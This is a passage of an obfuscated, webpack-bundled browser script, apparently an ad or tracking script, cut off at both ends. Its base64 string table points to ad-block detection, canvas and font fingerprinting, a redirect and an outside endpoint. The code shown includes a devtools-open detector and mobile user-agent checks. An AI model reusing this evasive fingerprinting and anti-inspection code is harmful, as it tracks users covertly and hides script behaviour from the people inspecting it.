mFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var 